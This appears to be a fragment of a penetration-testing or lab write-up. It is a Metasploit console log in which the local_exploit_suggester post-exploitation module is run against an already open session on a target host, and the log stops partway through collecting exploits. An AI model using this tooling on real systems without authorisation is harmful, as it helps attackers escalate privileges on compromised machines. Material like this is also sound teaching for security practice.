 [msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> set session 1
session => 1
[msf](Jobs:0 Agents:1) post(multi/recon/local_exploit_suggester) >> run
[*] 10.129.93.22 - Collecting local exploits for java/linux...
[*] Collecting exploit 610 / 2484